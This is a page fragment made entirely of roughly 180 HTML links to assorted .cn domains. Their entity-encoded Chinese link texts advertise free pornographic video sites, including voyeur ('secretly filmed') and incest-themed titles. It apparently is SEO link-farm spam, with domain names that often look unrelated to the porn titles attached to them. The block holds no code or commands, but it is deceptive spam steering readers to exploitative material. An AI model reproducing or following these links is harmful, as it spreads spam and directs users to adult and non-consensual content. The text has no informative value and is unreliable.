<a href="http://samiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jueduigeili.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://rong186.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://eshcz.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://swnb.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quecui.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hzworld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hfdnhs.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://printing3d.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://fastentek.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyzhcapital.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sqcu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hothan.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tqij.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://godiy8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://kegun.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzwcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x7537;&#x5973;&#x514D;&#x8D39;&#x5173;&#x770B;</a>|
<a href="http://hebeifangbei.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://xiancaoliliang.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://tomfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://xywlg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcoj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://qiatun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://nqku.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xznw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mk2008.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://guanez.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://ytjzgs88.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://sxyouchuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ljoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mades.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://xmrhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sceg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hynage.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://hnsdzsw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://beine-bag.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aobeicong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mpclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://luolisi.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://dang-an.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjiptv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://118cy.com.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinqitengcha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://group81.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://hackzl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pinganfu.net.cn" target="_blank">www.&#x65E5;&#x97E9;av&#x7535;&#x5F71;</a>|
<a href="http://ycehua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://kaolashop.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://duosai.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsjgjskj.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://lresm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xucu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://npkq.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E5;&#x672C;</a>|
<a href="http://ddx6.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://fazen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://lzya.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://skjer.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://luolisi.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nounan.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lysdyyey.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://y2844.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x514D;&#x8D39;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x7537;&#x7537;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://whoohou.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tcddc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://kyqt.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://zgmgdqwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://wz67.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://oqje.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bjzhyf.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hbguangrun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://flashtrip.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://south-gift.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://n198.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xtjjzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bz166.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://shanyanci.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91</a>|
<a href="http://pthty.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cxdt.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://cutebug.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://yuiii.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ggylawer.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://pj201.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://hzchw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gbhx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://citynews.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://mingmenjia.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://l7342l.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://60tkb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://penight.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://shwayy.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taotaohuoyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://shendiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://5sparty.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://upworthy.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4E09;&#x7EA7;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://sk43.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51heimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://montblanc-zareb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x56FE;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangdaidaohang.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qyjjw.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://juxuetang.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mgcsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hh65.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;</a>|
<a href="http://smgyg.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://doufo.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lnqo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
